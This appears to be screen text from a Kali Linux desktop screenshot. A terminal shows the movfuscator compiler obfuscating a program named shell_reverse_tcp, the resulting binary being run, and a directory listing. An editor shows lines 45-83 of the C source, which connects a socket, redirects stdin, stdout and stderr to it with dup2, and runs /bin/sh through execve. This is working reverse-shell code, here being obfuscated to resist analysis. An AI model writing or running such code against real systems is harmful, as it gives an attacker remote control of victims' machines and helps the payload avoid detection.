 [GitHub - xoreaxeaxeax/...
/root/code-play/shell_r...
root@kali: ~/code-play/...
01:10 PM
burpsuite
Trash
File System
Home
64
IDA Freewa...
root@kali:
File Actions Edit View Help
root@kali: ~/...y/movfuscator
root@kali: ~/c.../shell_reverse
emit/mov>addrgp4(36)
emit/mov>calli4(addrgp4(printf))
emit/mov>cnsti4(1)
emit/mov>cnsti4(1)
emit/mov>reti4(cnsti4(1))
emit/mov>jumpv(addrgp4(12))
emit/mov>labelv(34)
emit/mov>cnsti4(0)
emit/mov>cnsti4(0)
emit/mov>reti4(cnsti4(0))
emit/mov>labelv(12)
M/o/Vfuscation complete.
[1]+  Done                    meld *.c
root@kali:~/code-play/shell_reverse# ./shell_reverse_tcp_mov
Socket descriptor at creation: 3
Socket descriptor: 3
root@kali:~/code-play/shell_reverse# ls -alh
total 47M
drwxr-xr-x 2 root root 4.0K Jun 21 13:08 .
drwxr-xr-x 8 root root 4.0K Jun 21 12:54 ..
-rwxr-xr-x 1 root root  17K Jun 21 13:03 shell_reverse_tcp
-rw-r--r-- 1 root root 1.4K Jun 21 03:46 shell_reverse_tcp.c
-rwxr-xr-x 1 root root 9.8M Jun 21 13:07 shell_reverse_tcp_mov
-rw-r--r-- 1 root root 2.2K Jun 21 03:48 shell_reverse_tcp_mov
-rw-r--r-- 1 root root  13M Jun 21 13:08 shell_reverse_tcp_mov
-rw-r--r-- 1 root root  23M Jun 21 13:08 shell_reverse_tcp_mov
-rw-r--r-- 1 root root  414 Jun 21 13:08 shell_reverse_tcp_mov
-rw-r--r-- 1 root root 1.1M Jun 21 13:08 shell_reverse_tcp_mov
-rw-r--r-- 1 root root  314 Jun 21 13:08 shell_reverse_tcp_mov
root@kali:~/code-play/shell_reverse#
KALI
/root/code-play/shell_reverse_tcp_mov.c - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
shell_reverse_tcp_mov.c
shell_reverse_tcp.c
45
46     printf("Socket descriptor: %d\n", sockfd);
47     ret = connect(sockfd, (struct sockaddr *)&dest, sizeof(struct sockaddr));
48     if (-1 == ret) {
49         printf("Connect failed: %s\n", strerror(errno));
50         return 1;
51     }
52
53     // Duplicate stdin, stdout, stderr
54     ret = dup2(sockfd, 0);
55     if (-1 == ret) {
56         printf("STDIN duplication failed: %s\n", strerror(errno));
57         return 1;
58     }
59
60     ret = dup2(sockfd, 1);
61     if (-1 == ret) {
62         printf("STDOUT duplication failed: %s\n", strerror(errno));
63         return 1;
64     }
65
66     ret = dup2(sockfd, 2);
67     if (-1 == ret) {
68         printf("STDERR duplication failed: %s\n", strerror(errno));
69         return 1;
70     }
71
72     // Replace process image
73     args[0] = "/bin/sh";
74     args[1] = NULL;      // Needs to ne a NULL terminated list of args
75
76     ret = execve(args[0], args, NULL);
77     if (-1 == ret) {
78         printf("Execve failed: %s\n", strerror(errno));
79         return 1;
80     }
81
82     return 0;
83 }
Find: sockfd Next Previous Highlight All Match Case
Filetype: C Line: 81 Column: 1